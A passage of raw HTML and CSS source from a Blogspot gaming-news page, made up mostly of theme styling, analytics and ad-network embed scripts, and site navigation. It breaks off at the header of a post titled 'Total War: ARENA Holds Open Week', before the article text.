ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgddK68OV8pSZ6xGx260egfc3wfUwpqlI5nqaoG1etJYuLMUZKIVs75W-RYez_PUKdSryOY858tcb4lZEjMp8Rmgb8kKg9zSICXv6Fxy9DIW2xA4hGc8MI2Gp_pJbhPTvaLULZUorAf-Q/s640/Open-Week-Key-Visiual---1920x1080.2e16d0ba.fill-800x450.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2017/11/total-war-arena-holds-open-week.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Total War: ARENA Holds Open Week</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Total War: ARENA Holds Open Week
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
